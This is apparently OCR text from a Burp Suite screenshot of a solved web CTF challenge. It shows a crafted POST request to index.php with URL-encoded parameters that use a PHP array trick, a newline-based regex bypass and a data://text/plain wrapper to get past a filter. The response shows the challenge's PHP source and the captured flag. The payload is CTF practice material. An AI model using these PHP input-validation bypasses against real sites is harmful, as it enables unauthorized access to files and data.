 Go
Cancel
<
>
Target: http://192.168.1.166
?
Request
Raw Params Headers Hex
POST
index.php?%79%75%6c%69%67%65[]=1&%6e%63%74%66=123%6
e%63%74%66isfun&%66%6c%61%67=data://text/plain,ccc_liubi
HTTP/1.1
Host: http://ctfgame.acdxvfsvd.net:20007/
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Cookie: pma_lang=zh_CN
Connection: close
Upgrade-Insecure-Requests: 1
yulige=123&nctf=123&flag=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><s
pan style="color: #0000BB">$getflag</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;</span><span style="color:
#0000BB">$getflag&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color:
#DD0000">'ccc_liubi'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;include&nbsp;</span><span style="color:
#DD0000">'flag.php'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else&nbsp;die(</s
pan><span style="color: #DD0000">'waf..'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /><br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>nctf{he1he1he1_l3ts_g0}
? < + > Type a search term 0 matches
Done
5,263 bytes | 1 millis